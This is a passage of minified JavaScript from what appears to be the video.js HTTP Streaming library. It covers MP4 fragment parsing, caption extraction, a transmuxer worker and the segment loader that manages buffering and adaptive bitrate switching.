              r && ((i.dataOffset = n.getInt32(d)), (d += 4)),
                a &&
                  c &&
                  ((t = { flags: Gt(e.subarray(d, d + 4)) }),
                  (d += 4),
                  s && ((t.duration = n.getUint32(d)), (d += 4)),
                  o && ((t.size = n.getUint32(d)), (d += 4)),
                  l &&
                    (1 === i.version
                      ? (t.compositionTimeOffset = n.getInt32(d))
                      : (t.compositionTimeOffset = n.getUint32(d)),
                    (d += 4)),
                  i.samples.push(t),
                  c--);
              c--;

            )
              (t = {}),
                s && ((t.duration = n.getUint32(d)), (d += 4)),
                o && ((t.size = n.getUint32(d)), (d += 4)),
                u && ((t.flags = Gt(e.subarray(d, d + 4))), (d += 4)),
                l &&
                  (1 === i.version
                    ? (t.compositionTimeOffset = n.getInt32(d))
                    : (t.compositionTimeOffset = n.getUint32(d)),
                  (d += 4)),
                i.samples.push(t);
            return i;
          },
          Kt = function(e) {
            var t,
              i = new DataView(e.buffer, e.byteOffset, e.byteLength),
              n = {
                version: e[0],
                flags: new Uint8Array(e.subarray(1, 4)),
                trackId: i.getUint32(4)
              },
              r = 1 & n.flags[2],
              a = 2 & n.flags[2],
              s = 8 & n.flags[2],
              o = 16 & n.flags[2],
              u = 32 & n.flags[2],
              l = 65536 & n.flags[0],
              c = 131072 & n.flags[0];
            return (
              (t = 8),
              r && ((t += 4), (n.baseDataOffset = i.getUint32(12)), (t += 4)),
              a && ((n.sampleDescriptionIndex = i.getUint32(t)), (t += 4)),
              s && ((n.defaultSampleDuration = i.getUint32(t)), (t += 4)),
              o && ((n.defaultSampleSize = i.getUint32(t)), (t += 4)),
              u && (n.defaultSampleFlags = i.getUint32(t)),
              l && (n.durationIsEmpty = !0),
              !r && c && (n.baseDataOffsetIsMoof = !0),
              n
            );
          },
          Yt = Ae,
          $t = Ue.CaptionStream,
          Qt = function() {
            var t,
              a,
              s,
              o,
              u,
              i,
              n = !1;
            (this.isInitialized = function() {
              return n;
            }),
              (this.init = function(e) {
                (t = new $t()),
                  (n = !0),
                  (i = !!e && e.isPartial),
                  t.on("data", function(e) {
                    (e.startTime = e.startPts / o),
                      (e.endTime = e.endPts / o),
                      u.captions.push(e),
                      (u.captionStreams[e.stream] = !0);
                  });
              }),
              (this.isNewInit = function(e, t) {
                return (
                  !(
                    (e && 0 === e.length) ||
                    (t && "object" == typeof t && 0 === Object.keys(t).length)
                  ) &&
                  (s !== e[0] || o !== t[s])
                );
              }),
              (this.parse = function(e, t, i) {
                var n;
                if (!this.isInitialized()) return null;
                if (!t || !i) return null;
                if (this.isNewInit(t, i)) (s = t[0]), (o = i[s]);
                else if (null === s || !o) return a.push(e), null;
                for (; 0 < a.length; ) {
                  var r = a.shift();
                  this.parse(r, t, i);
                }
                return null !==
                  (n = (function(e, t, i) {
                    return null === t
                      ? null
                      : { seiNals: Ut(e, t)[t], timescale: i };
                  })(e, s, o)) && n.seiNals
                  ? (this.pushNals(n.seiNals), this.flushStream(), u)
                  : null;
              }),
              (this.pushNals = function(e) {
                if (!this.isInitialized() || !e || 0 === e.length) return null;
                e.forEach(function(e) {
                  t.push(e);
                });
              }),
              (this.flushStream = function() {
                if (!this.isInitialized()) return null;
                i ? t.partialFlush() : t.flush();
              }),
              (this.clearParsedCaptions = function() {
                (u.captions = []), (u.captionStreams = {});
              }),
              (this.resetCaptionStream = function() {
                if (!this.isInitialized()) return null;
                t.reset();
              }),
              (this.clearAllCaptions = function() {
                this.clearParsedCaptions(), this.resetCaptionStream();
              }),
              (this.reset = function() {
                (a = []),
                  (o = s = null),
                  u
                    ? this.clearParsedCaptions()
                    : (u = { captions: [], captionStreams: {} }),
                  this.resetCaptionStream();
              }),
              this.reset();
          },
          Jt = (function() {
            function e(e, t) {
              (this.options = t || {}), (this.self = e), this.init();
            }
            var t = e.prototype;
            return (
              (t.init = function() {
                this.transmuxer && this.transmuxer.dispose(),
                  (this.transmuxer = this.options.handlePartialData
                    ? new Bt(this.options)
                    : new wt(this.options)),
                  this.options.handlePartialData
                    ? (function(n, e) {
                        e.on("data", function(e) {
                          var t = {
                              data: e.data.track.initSegment.buffer,
                              byteOffset: e.data.track.initSegment.byteOffset,
                              byteLength: e.data.track.initSegment.byteLength
                            },
                            i = {
                              boxes: {
                                data: e.data.boxes.buffer,
                                byteOffset: e.data.boxes.byteOffset,
                                byteLength: e.data.boxes.byteLength
                              },
                              initSegment: t,
                              type: e.type,
                              sequence: e.data.sequence
                            };
                          "undefined" != typeof e.data.videoFrameDts &&
                            (i.videoFrameDtsTime = ge(e.data.videoFrameDts)),
                            "undefined" != typeof e.data.videoFramePts &&
                              (i.videoFramePtsTime = ge(e.data.videoFramePts)),
                            n.postMessage({ action: "data", segment: i }, [
                              i.boxes.data,
                              i.initSegment.data
                            ]);
                        }),
                          e.on("id3Frame", function(e) {
                            n.postMessage({ action: "id3Frame", id3Frame: e });
                          }),
                          e.on("caption", function(e) {
                            n.postMessage({ action: "caption", caption: e });
                          }),
                          e.on("done", function(e) {
                            n.postMessage({ action: "done", type: Ft(e) });
                          }),
                          e.on("partialdone", function(e) {
                            n.postMessage({
                              action: "partialdone",
                              type: Ft(e)
                            });
                          }),
                          e.on("endedsegment", function(e) {
                            n.postMessage({
                              action: "endedSegment",
                              type: Ft(e)
                            });
                          }),
                          e.on("trackinfo", function(e) {
                            n.postMessage({
                              action: "trackinfo",
                              trackInfo: e
                            });
                          }),
                          e.on("audioTimingInfo", function(e) {
                            if (null !== e.start) {
                              var t = { start: ge(e.start) };
                              e.end && (t.end = ge(e.end)),
                                n.postMessage({
                                  action: "audioTimingInfo",
                                  audioTimingInfo: t
                                });
                            } else n.postMessage({ action: "audioTimingInfo", audioTimingInfo: e });
                          }),
                          e.on("videoTimingInfo", function(e) {
                            var t = { start: ge(e.start) };
                            e.end && (t.end = ge(e.end)),
                              n.postMessage({
                                action: "videoTimingInfo",
                                videoTimingInfo: t
                              });
                          });
                      })(this.self, this.transmuxer)
                    : (function(n, e) {
                        e.on("data", function(e) {
                          var t = e.initSegment;
                          e.initSegment = {
                            data: t.buffer,
                            byteOffset: t.byteOffset,
                            byteLength: t.byteLength
                          };
                          var i = e.data;
                          (e.data = i.buffer),
                            n.postMessage(
                              {
                                action: "data",
                                segment: e,
                                byteOffset: i.byteOffset,
                                byteLength: i.byteLength
                              },
                              [e.data]
                            );
                        }),
                          e.on("done", function(e) {
                            n.postMessage({ action: "done" });
                          }),
                          e.on("gopInfo", function(e) {
                            n.postMessage({ action: "gopInfo", gopInfo: e });
                          }),
                          e.on("videoSegmentTimingInfo", function(e) {
                            var t = {
                              start: {
                                decode: ge(e.start.dts),
                                presentation: ge(e.start.pts)
                              },
                              end: {
                                decode: ge(e.end.dts),
                                presentation: ge(e.end.pts)
                              },
                              baseMediaDecodeTime: ge(e.baseMediaDecodeTime)
                            };
                            e.prependedContentDuration &&
                              (t.prependedContentDuration = ge(
                                e.prependedContentDuration
                              )),
                              n.postMessage({
                                action: "videoSegmentTimingInfo",
                                videoSegmentTimingInfo: t
                              });
                          }),
                          e.on("id3Frame", function(e) {
                            n.postMessage({ action: "id3Frame", id3Frame: e });
                          }),
                          e.on("caption", function(e) {
                            n.postMessage({ action: "caption", caption: e });
                          }),
                          e.on("trackinfo", function(e) {
                            n.postMessage({
                              action: "trackinfo",
                              trackInfo: e
                            });
                          }),
                          e.on("audioTimingInfo", function(e) {
                            n.postMessage({
                              action: "audioTimingInfo",
                              audioTimingInfo: {
                                start: ge(e.start),
                                end: ge(e.end)
                              }
                            });
                          }),
                          e.on("videoTimingInfo", function(e) {
                            n.postMessage({
                              action: "videoTimingInfo",
                              videoTimingInfo: {
                                start: ge(e.start),
                                end: ge(e.end)
                              }
                            });
                          });
                      })(this.self, this.transmuxer);
              }),
              (t.pushMp4Captions = function(e) {
                this.captionParser ||
                  ((this.captionParser = new Qt()), this.captionParser.init());
                var t = new Uint8Array(e.data, e.byteOffset, e.byteLength),
                  i = this.captionParser.parse(t, e.trackIds, e.timescales);
                this.self.postMessage(
                  {
                    action: "mp4Captions",
                    captions: (i && i.captions) || [],
                    data: t.buffer
                  },
                  [t.buffer]
                );
              }),
              (t.clearAllMp4Captions = function() {
                this.captionParser && this.captionParser.clearAllCaptions();
              }),
              (t.clearParsedMp4Captions = function() {
                this.captionParser && this.captionParser.clearParsedCaptions();
              }),
              (t.push = function(e) {
                var t = new Uint8Array(e.data, e.byteOffset, e.byteLength);
                this.transmuxer.push(t);
              }),
              (t.reset = function() {
                this.transmuxer.reset();
              }),
              (t.setTimestampOffset = function(e) {
                var t = e.timestampOffset || 0;
                this.transmuxer.setBaseMediaDecodeTime(Math.round(me(t)));
              }),
              (t.setAudioAppendStart = function(e) {
                this.transmuxer.setAudioAppendStart(
                  Math.ceil(me(e.appendStart))
                );
              }),
              (t.setRemux = function(e) {
                this.transmuxer.setRemux(e.remux);
              }),
              (t.flush = function(e) {
                this.transmuxer.flush(),
                  Zt.postMessage({ action: "done", type: "transmuxed" });
              }),
              (t.partialFlush = function(e) {
                this.transmuxer.partialFlush(),
                  Zt.postMessage({ action: "partialdone", type: "transmuxed" });
              }),
              (t.endTimeline = function() {
                this.transmuxer.endTimeline(),
                  Zt.postMessage({
                    action: "endedtimeline",
                    type: "transmuxed"
                  });
              }),
              (t.alignGopsWith = function(e) {
                this.transmuxer.alignGopsWith(e.gopsToAlignWith.slice());
              }),
              e
            );
          })();
        new (function(t) {
          t.onmessage = function(e) {
            "init" === e.data.action && e.data.options
              ? (this.messageHandlers = new Jt(t, e.data.options))
              : (this.messageHandlers || (this.messageHandlers = new Jt(t)),
                e.data &&
                  e.data.action &&
                  "init" !== e.data.action &&
                  this.messageHandlers[e.data.action] &&
                  this.messageHandlers[e.data.action](e.data));
          };
        })(Zt);
      })();
    }),
    qc = Pc("PlaylistSelector"),
    Hc = (function(n) {
      function e(e, t) {
        var i;
        if (((i = n.call(this) || this), !e))
          throw new TypeError("Initialization settings are required");
        if ("function" != typeof e.currentTime)
          throw new TypeError("No currentTime getter specified");
        if (!e.mediaSource) throw new TypeError("No MediaSource specified");
        return (
          (i.bandwidth = e.bandwidth),
          (i.throughput = { rate: 0, count: 0 }),
          (i.roundTrip = NaN),
          i.resetStats_(),
          (i.mediaIndex = null),
          (i.hasPlayed_ = e.hasPlayed),
          (i.currentTime_ = e.currentTime),
          (i.seekable_ = e.seekable),
          (i.seeking_ = e.seeking),
          (i.duration_ = e.duration),
          (i.mediaSource_ = e.mediaSource),
          (i.vhs_ = e.vhs),
          (i.loaderType_ = e.loaderType),
          (i.currentMediaInfo_ = void 0),
          (i.startingMediaInfo_ = void 0),
          (i.segmentMetadataTrack_ = e.segmentMetadataTrack),
          (i.goalBufferLength_ = e.goalBufferLength),
          (i.sourceType_ = e.sourceType),
          (i.sourceUpdater_ = e.sourceUpdater),
          (i.inbandTextTracks_ = e.inbandTextTracks),
          (i.state_ = "INIT"),
          (i.handlePartialData_ = e.handlePartialData),
          (i.timelineChangeController_ = e.timelineChangeController),
          (i.shouldSaveSegmentTimingInfo_ = !0),
          (i.checkBufferTimeout_ = null),
          (i.error_ = void 0),
          (i.currentTimeline_ = -1),
          (i.pendingSegment_ = null),
          (i.xhrOptions_ = null),
          (i.pendingSegments_ = []),
          (i.audioDisabled_ = !1),
          (i.isPendingTimestampOffset_ = !1),
          (i.gopBuffer_ = []),
          (i.timeMapping_ = 0),
          (i.safeAppend_ = 11 <= da.browser.IE_VERSION),
          (i.appendInitSegment_ = { audio: !0, video: !0 }),
          (i.playlistOfLastInitSegment_ = { audio: null, video: null }),
          (i.callQueue_ = []),
          (i.loadQueue_ = []),
          (i.metadataQueue_ = { id3: [], caption: [] }),
          (i.activeInitSegmentId_ = null),
          (i.initSegments_ = {}),
          (i.cacheEncryptionKeys_ = e.cacheEncryptionKeys),
          (i.keyCache_ = {}),
          (i.decrypter_ = e.decrypter),
          (i.syncController_ = e.syncController),
          (i.syncPoint_ = { segmentIndex: 0, time: 0 }),
          (i.transmuxer_ = i.createTransmuxer_()),
          (i.triggerSyncInfoUpdate_ = function() {
            return i.trigger("syncinfoupdate");
          }),
          i.syncController_.on("syncinfoupdate", i.triggerSyncInfoUpdate_),
          i.mediaSource_.addEventListener("sourceopen", function() {
            i.isEndOfStream_() || (i.ended_ = !1);
          }),
          (i.fetchAtBuffer_ = !1),
          (i.logger_ = Pc("SegmentLoader[" + i.loaderType_ + "]")),
          Object.defineProperty(Ve(i), "state", {
            get: function() {
              return this.state_;
            },
            set: function(e) {
              e !== this.state_ &&
                (this.logger_(this.state_ + " -> " + e),
                (this.state_ = e),
                this.trigger("statechange"));
            }
          }),
          i.sourceUpdater_.on("ready", function() {
            i.hasEnoughInfoToAppend_() && i.processCallQueue_();
          }),
          "main" === i.loaderType_ &&
            i.timelineChangeController_.on("pendingtimelinechange", function() {
              i.hasEnoughInfoToAppend_() && i.processCallQueue_();
            }),
          "audio" === i.loaderType_ &&
            i.timelineChangeController_.on("timelinechange", function() {
              i.hasEnoughInfoToLoad_() && i.processLoadQueue_(),
                i.hasEnoughInfoToAppend_() && i.processCallQueue_();
            }),
          i
        );
      }
      Ge(e, n);
      var t = e.prototype;
      return (
        (t.createTransmuxer_ = function() {
          var e = new Vc();
          return (
            e.postMessage({
              action: "init",
              options: {
                remux: !1,
                alignGopsAtEnd: this.safeAppend_,
                keepOriginalTimestamps: !0,
                handlePartialData: this.handlePartialData_
              }
            }),
            e
          );
        }),
        (t.resetStats_ = function() {
          (this.mediaBytesTransferred = 0),
            (this.mediaRequests = 0),
            (this.mediaRequestsAborted = 0),
            (this.mediaRequestsTimedout = 0),
            (this.mediaRequestsErrored = 0),
            (this.mediaTransferDuration = 0),
            (this.mediaSecondsLoaded = 0);
        }),
        (t.dispose = function() {
          this.trigger("dispose"),
            (this.state = "DISPOSED"),
            this.pause(),
            this.abort_(),
            this.transmuxer_ && (this.transmuxer_.terminate(), hc()),
            this.resetStats_(),
            this.checkBufferTimeout_ &&
              T.clearTimeout(this.checkBufferTimeout_),
            this.syncController_ &&
              this.triggerSyncInfoUpdate_ &&
              this.syncController_.off(
                "syncinfoupdate",
                this.triggerSyncInfoUpdate_
              ),
            this.off();
        }),
        (t.setAudio = function(e) {
          (this.audioDisabled_ = !e),
            e
              ? (this.appendInitSegment_.audio = !0)
              : this.sourceUpdater_.removeAudio(0, this.duration_());
        }),
        (t.abort = function() {
          "WAITING" === this.state
            ? (this.abort_(),
              (this.state = "READY"),
              this.paused() || this.monitorBuffer_())
            : this.pendingSegment_ && (this.pendingSegment_ = null);
        }),
        (t.abort_ = function() {
          this.pendingSegment_ &&
            this.pendingSegment_.abortRequests &&
            this.pendingSegment_.abortRequests(),
            (this.pendingSegment_ = null),
            (this.callQueue_ = []),
            (this.loadQueue_ = []),
            (this.metadataQueue_.id3 = []),
            (this.metadataQueue_.caption = []),
            this.timelineChangeController_.clearPendingTimelineChange(
              this.loaderType_
            );
        }),
        (t.checkForAbort_ = function(e) {
          return "APPENDING" !== this.state || this.pendingSegment_
            ? !this.pendingSegment_ || this.pendingSegment_.requestId !== e
            : ((this.state = "READY"), !0);
        }),
        (t.error = function(e) {
          return (
            "undefined" != typeof e &&
              (this.logger_("error occurred:", e), (this.error_ = e)),
            (this.pendingSegment_ = null),
            this.error_
          );
        }),
        (t.endOfStream = function() {
          (this.ended_ = !0),
            this.transmuxer_ && dc(this.transmuxer_),
            (this.gopBuffer_.length = 0),
            this.pause(),
            this.trigger("ended");
        }),
        (t.buffered_ = function() {
          if (!this.sourceUpdater_ || !this.startingMediaInfo_)
            return da.createTimeRanges();
          if ("main" === this.loaderType_) {
            var e = this.startingMediaInfo_,
              t = e.hasAudio,
              i = e.hasVideo,
              n = e.isMuxed;
            if (i && t && !this.audioDisabled_ && !n)
              return this.sourceUpdater_.buffered();
            if (i) return this.sourceUpdater_.videoBuffered();
          }
          return this.sourceUpdater_.audioBuffered();
        }),
        (t.initSegmentForMap = function(e, t) {
          if ((void 0 === t && (t = !1), !e)) return null;
          var i = gl(e),
            n = this.initSegments_[i];
          return (
            t &&
              !n &&
              e.bytes &&
              (this.initSegments_[i] = n = {
                resolvedUri: e.resolvedUri,
                byterange: e.byterange,
                bytes: e.bytes,
                tracks: e.tracks,
                timescales: e.timescales
              }),
            n || e
          );
        }),
        (t.segmentKey = function(e, t) {
          if ((void 0 === t && (t = !1), !e)) return null;
          var i = vl(e),
            n = this.keyCache_[i];
          this.cacheEncryptionKeys_ &&
            t &&
            !n &&
            e.bytes &&
            (this.keyCache_[i] = n = {
              resolvedUri: e.resolvedUri,
              bytes: e.bytes
            });
          var r = { resolvedUri: (n || e).resolvedUri };
          return n && (r.bytes = n.bytes), r;
        }),
        (t.couldBeginLoading_ = function() {
          return this.playlist_ && !this.paused();
        }),
        (t.load = function() {
          if ((this.monitorBuffer_(), this.playlist_)) {
            if (
              (this.syncController_.setDateTimeMapping(this.playlist_),
              "INIT" === this.state && this.couldBeginLoading_())
            )
              return this.init_();
            !this.couldBeginLoading_() ||
              ("READY" !== this.state && "INIT" !== this.state) ||
              (this.state = "READY");
          }
        }),
        (t.init_ = function() {
          return (
            (this.state = "READY"),
            this.resetEverything(),
            this.monitorBuffer_()
          );
        }),
        (t.playlist = function(e, t) {
          if ((void 0 === t && (t = {}), e)) {
            var i = this.playlist_,
              n = this.pendingSegment_;
            (this.playlist_ = e),
              (this.xhrOptions_ = t),
              "INIT" === this.state &&
                (e.syncInfo = { mediaSequence: e.mediaSequence, time: 0 });
            var r = null;
            if (
              (i && (i.id ? (r = i.id) : i.uri && (r = i.uri)),
              this.logger_(
                "playlist update [" + r + " => " + (e.id || e.uri) + "]"
              ),
              this.trigger("syncinfoupdate"),
              "INIT" === this.state && this.couldBeginLoading_())
            )
              return this.init_();
            if (!i || i.uri !== e.uri)
              return (
                (null === this.mediaIndex && !this.handlePartialData_) ||
                  this.resyncLoader(),
                (this.currentMediaInfo_ = void 0),
                void this.trigger("playlistupdate")
              );
            var a = e.mediaSequence - i.mediaSequence;
            this.logger_("live window shift [" + a + "]"),
              null !== this.mediaIndex && (this.mediaIndex -= a),
              n &&
                ((n.mediaIndex -= a),
                0 <= n.mediaIndex && (n.segment = e.segments[n.mediaIndex])),
              this.syncController_.saveExpiredSegmentInfo(i, e);
          }
        }),
        (t.pause = function() {
          this.checkBufferTimeout_ &&
            (T.clearTimeout(this.checkBufferTimeout_),
            (this.checkBufferTimeout_ = null));
        }),
        (t.paused = function() {
          return null === this.checkBufferTimeout_;
        }),
        (t.resetEverything = function(e) {
          (this.ended_ = !1),
            (this.appendInitSegment_ = { audio: !0, video: !0 }),
            this.resetLoader(),
            this.remove(0, 1 / 0, e),
            this.transmuxer_ &&
              this.transmuxer_.postMessage({ action: "clearAllMp4Captions" });
        }),
        (t.resetLoader = function() {
          (this.fetchAtBuffer_ = !1), this.resyncLoader();
        }),
        (t.resyncLoader = function() {
          this.transmuxer_ && dc(this.transmuxer_),
            (this.mediaIndex = null),
            (this.syncPoint_ = null),
            (this.isPendingTimestampOffset_ = !1),
            (this.callQueue_ = []),
            (this.loadQueue_ = []),
            (this.metadataQueue_.id3 = []),
            (this.metadataQueue_.caption = []),
            this.abort(),
            this.transmuxer_ &&
              this.transmuxer_.postMessage({
                action: "clearParsedMp4Captions"
              });
        }),
        (t.remove = function(e, t, i) {
          if (
            (void 0 === i && (i = function() {}),
            t === 1 / 0 && (t = this.duration_()),
            this.sourceUpdater_ && this.currentMediaInfo_)
          ) {
            var n = 1,
              r = function() {
                0 === --n && i();
              };
            for (var a in (this.audioDisabled_ ||
              (n++, this.sourceUpdater_.removeAudio(e, t, r)),
            "main" === this.loaderType_ &&
              this.currentMediaInfo_ &&
              this.currentMediaInfo_.hasVideo &&
              ((this.gopBuffer_ = (function(e, t, i, n) {
                for (
                  var r = Math.ceil((t - n) * fu),
                    a = Math.ceil((i - n) * fu),
                    s = e.slice(),
                    o = e.length;
                  o-- && !(e[o].pts <= a);

                );
                if (-1 === o) return s;
                for (var u = o + 1; u-- && !(e[u].pts <= r); );
                return (u = Math.max(u, 0)), s.splice(u, o - u + 1), s;
              })(this.gopBuffer_, e, t, this.timeMapping_)),
              n++,
              this.sourceUpdater_.removeVideo(e, t, r)),
            this.inbandTextTracks_))
              Nc(e, t, this.inbandTextTracks_[a]);
            Nc(e, t, this.segmentMetadataTrack_), r();
          }
        }),
        (t.monitorBuffer_ = function() {
          this.checkBufferTimeout_ && T.clearTimeout(this.checkBufferTimeout_),
            (this.checkBufferTimeout_ = T.setTimeout(
              this.monitorBufferTick_.bind(this),
              1
            ));
        }),
        (t.monitorBufferTick_ = function() {
          "READY" === this.state && this.fillBuffer_(),
            this.checkBufferTimeout_ &&
              T.clearTimeout(this.checkBufferTimeout_),
            (this.checkBufferTimeout_ = T.setTimeout(
              this.monitorBufferTick_.bind(this),
              500
            ));
        }),
        (t.fillBuffer_ = function() {
          if (!this.sourceUpdater_.updating()) {
            this.syncPoint_ ||
              (this.syncPoint_ = this.syncController_.getSyncPoint(
                this.playlist_,
                this.duration_(),
                this.currentTimeline_,
                this.currentTime_()
              ));
            var e = this.buffered_(),
              t = this.checkBuffer_(
                e,
                this.playlist_,
                this.mediaIndex,
                this.hasPlayed_(),
                this.currentTime_(),
                this.syncPoint_
              );
            t &&
              ((t.timestampOffset = Bc({
                segmentTimeline: t.timeline,
                currentTimeline: this.currentTimeline_,
                startOfSegment: t.startOfSegment,
                buffered: e,
                overrideCheck: this.isPendingTimestampOffset_
              })),
              (this.isPendingTimestampOffset_ = !1),
              "number" == typeof t.timestampOffset &&
                this.timelineChangeController_.pendingTimelineChange({
                  type: this.loaderType_,
                  from: this.currentTimeline_,
                  to: t.timeline
                }),
              this.loadSegment_(t));
          }
        }),
        (t.isEndOfStream_ = function(e, t) {
          if (
            (void 0 === e && (e = this.mediaIndex),
            void 0 === t && (t = this.playlist_),
            !t || !this.mediaSource_)
          )
            return !1;
          var i = e + 1 === t.segments.length;
          return t.endList && "open" === this.mediaSource_.readyState && i;
        }),
        (t.checkBuffer_ = function(e, t, i, n, r, a) {
          var s = 0;
          e.length && (s = e.end(e.length - 1));
          var o = Math.max(0, s - r);
          if (!t.segments.length) return null;
          if (o >= this.goalBufferLength_()) return null;
          if (!n && 1 <= o) return null;
          var u,
            l = null,
            c = !1;
          if (null === a) (l = this.getSyncSegmentCandidate_(t)), (c = !0);
          else if (null !== i) {
            var d = t.segments[i];
            (u = d && d.end ? d.end : s), (l = i + 1);
          } else if (this.fetchAtBuffer_) {
            var h = ic.getMediaInfoForTime(t, s, a.segmentIndex, a.time);
            (l = h.mediaIndex), (u = h.startTime);
          } else {
            var p = ic.getMediaInfoForTime(t, r, a.segmentIndex, a.time);
            (l = p.mediaIndex), (u = p.startTime);
          }
          var f = this.generateSegmentInfo_(t, l, u, c);
          return !f ||
            (this.mediaSource_ &&
              this.playlist_ &&
              f.mediaIndex === this.playlist_.segments.length - 1 &&
              "ended" === this.mediaSource_.readyState &&
              !this.seeking_())
            ? void 0
            : (this.logger_("checkBuffer_ returning " + f.uri, {
                segmentInfo: f,
                playlist: t,
                currentMediaIndex: i,
                nextMediaIndex: l,
                startOfSegment: u,
                isSyncRequest: c
              }),
              f);
        }),
        (t.getSyncSegmentCandidate_ = function(e) {
          var t = this;
          if (-1 === this.currentTimeline_) return 0;
          var i = e.segments
            .map(function(e, t) {
              return { timeline: e.timeline, segmentIndex: t };
            })
            .filter(function(e) {
              return e.timeline === t.currentTimeline_;
            });
          return i.length
            ? i[Math.min(i.length - 1, 1)].segmentIndex
            : Math.max(e.segments.length - 1, 0);
        }),
        (t.generateSegmentInfo_ = function(e, t, i, n) {
          if (t < 0 || t >= e.segments.length) return null;
          var r,
            a,
            s = e.segments[t],
            o = this.sourceUpdater_.audioBuffered(),
            u = this.sourceUpdater_.videoBuffered();
          return (
            o.length &&
              (r =
                o.end(o.length - 1) -
                this.sourceUpdater_.audioTimestampOffset()),
            u.length &&
              (a = (function(e, t, i) {
                if ("undefined" == typeof t || null === t || !e.length)
                  return [];
                var n,
                  r = Math.ceil((t - i + 3) * fu);
                for (n = 0; n < e.length && !(e[n].pts > r); n++);
                return e.slice(n);
              })(
                this.gopBuffer_,
                this.currentTime_() -
                  this.sourceUpdater_.videoTimestampOffset(),
                this.timeMapping_
              )),
            {
              requestId: "segment-loader-" + Math.random(),
              uri: s.resolvedUri,
              mediaIndex: t,
              isSyncRequest: n,
              startOfSegment: i,
              playlist: e,
              bytes: null,
              encryptedBytes: null,
              timestampOffset: null,
              timeline: s.timeline,
              duration: s.duration,
              segment: s,
              byteLength: 0,
              transmuxer: this.transmuxer_,
              audioAppendStart: r,
              gopsToAlignWith: a
            }
          );
        }),
        (t.abortRequestEarly_ = function(e) {
          if (
            this.vhs_.tech_.paused() ||
            !this.xhrOptions_.timeout ||
            !this.playlist_.attributes.BANDWIDTH
          )
            return !1;
          if (Date.now() - (e.firstBytesReceivedAt || Date.now()) < 1e3)
            return !1;
          var t = this.currentTime_(),
            i = e.bandwidth,
            n = this.pendingSegment_.duration,
            r = ic.estimateSegmentRequestTime(
              n,
              i,
              this.playlist_,
              e.bytesReceived
            ),
            a =
              (function(e, t, i) {
                return (
                  void 0 === i && (i = 1),
                  ((e.length ? e.end(e.length - 1) : 0) - t) / i
                );
              })(this.buffered_(), t, this.vhs_.tech_.playbackRate()) - 1;
          if (r <= a) return !1;
          var s = (function(e) {
            var t = e.master,
              i = e.currentTime,
              n = e.bandwidth,
              r = e.duration,
              a = e.segmentDuration,
              s = e.timeUntilRebuffer,
              o = e.currentTimeline,
              u = e.syncController,
              l = t.playlists.filter(function(e) {
                return !ic.isIncompatible(e);
              }),
              c = l.filter(ic.isEnabled);
            c.length ||
              (c = l.filter(function(e) {
                return !ic.isDisabled(e);
              }));
            var d = c
                .filter(ic.hasAttribute.bind(null, "BANDWIDTH"))
                .map(function(e) {
                  var t = u.getSyncPoint(e, r, o, i) ? 1 : 2;
                  return {
                    playlist: e,
                    rebufferingImpact:
                      ic.estimateSegmentRequestTime(a, n, e) * t - s
                  };
                }),
              h = d.filter(function(e) {
                return e.rebufferingImpact <= 0;
              });
            return (
              Dc(h, function(e, t) {
                return Mc(t.playlist, e.playlist);
              }),
              h.length
                ? h[0]
                : (Dc(d, function(e, t) {
                    return e.rebufferingImpact - t.rebufferingImpact;
                  }),
                  d[0] || null)
            );
          })({
            master: this.vhs_.playlists.master,
            currentTime: t,
            bandwidth: i,
            duration: this.duration_(),
            segmentDuration: n,
            timeUntilRebuffer: a,
            currentTimeline: this.currentTimeline_,
            syncController: this.syncController_
          });
          if (s) {
            var o = r - a - s.rebufferingImpact,
              u = 0.5;
            return (
              a <= ec && (u = 1),
              !s.playlist || s.playlist.uri === this.playlist_.uri || o < u
                ? !1
                : ((this.bandwidth =
                    s.playlist.attributes.BANDWIDTH * uc.BANDWIDTH_VARIANCE +
                    1),
                  this.abort(),
                  this.trigger("earlyabort"),
                  !0)
            );
          }
        }),
        (t.handleAbort_ = function() {
          this.mediaRequestsAborted += 1;
        }),
        (t.handleProgress_ = function(e, t) {
          this.checkForAbort_(t.requestId) ||
            this.abortRequestEarly_(t.stats) ||
            this.trigger("progress");
        }),
        (t.handleTrackInfo_ = function(e, t) {
          this.checkForAbort_(e.requestId) ||
            this.abortRequestEarly_(e.stats) ||
            this.checkForIllegalMediaSwitch(t) ||
            ((t = t || {}),
            (function(e, t) {
              if ((!e && !t) || (!e && t) || (e && !t)) return !1;
              if (e === t) return !0;
              var i = Object.keys(e).sort(),
                n = Object.keys(t).sort();
              if (i.length !== n.length) return !1;
              for (var r = 0; r < i.length; r++) {
                var a = i[r];
                if (a !== n[r]) return !1;
                if (e[a] !== t[a]) return !1;
              }
              return !0;
            })(this.currentMediaInfo_, t) ||
              ((this.appendInitSegment_ = { audio: !0, video: !0 }),
              (this.startingMediaInfo_ = t),
              (this.currentMediaInfo_ = t),
              this.logger_("trackinfo update", t),
              this.trigger("trackinfo")),
            this.checkForAbort_(e.requestId) ||
              this.abortRequestEarly_(e.stats) ||
              ((this.pendingSegment_.trackInfo = t),
              this.hasEnoughInfoToAppend_() && this.processCallQueue_()));
        }),
        (t.handleTimingInfo_ = function(e, t, i, n) {
          if (
            !this.checkForAbort_(e.requestId) &&
            !this.abortRequestEarly_(e.stats)
          ) {
            var r = this.pendingSegment_,
              a = Fc(t);
            (r[a] = r[a] || {}),
              (r[a][i] = n),
              this.logger_("timinginfo: " + t + " - " + i + " - " + n),
              this.hasEnoughInfoToAppend_() && this.processCallQueue_();
          }
        }),
        (t.handleCaptions_ = function(e, t) {
          var s = this;
          if (
            !this.checkForAbort_(e.requestId) &&
            !this.abortRequestEarly_(e.stats)
          )
            if (0 !== t.length)
              if (this.pendingSegment_.hasAppendedData_) {
                var o =
                    null === this.sourceUpdater_.videoTimestampOffset()
                      ? this.sourceUpdater_.audioTimestampOffset()
                      : this.sourceUpdater_.videoTimestampOffset(),
                  u = {};
                t.forEach(function(e) {
                  u[e.stream] = u[e.stream] || {
                    startTime: 1 / 0,
                    captions: [],
                    endTime: 0
                  };
                  var t = u[e.stream];
                  (t.startTime = Math.min(t.startTime, e.startTime + o)),
                    (t.endTime = Math.max(t.endTime, e.endTime + o)),
                    t.captions.push(e);
                }),
                  Object.keys(u).forEach(function(e) {
                    var t = u[e],
                      i = t.startTime,
                      n = t.endTime,
                      r = t.captions,
                      a = s.inbandTextTracks_;
                    s.logger_(
                      "adding cues from " + i + " -> " + n + " for " + e
                    ),
                      (function(e, t, i) {
                        if (!e[i]) {
                          t.trigger({ type: "usage", name: "vhs-608" }),
                            t.trigger({ type: "usage", name: "hls-608" });
                          var n = t.textTracks().getTrackById(i);
                          e[i] =
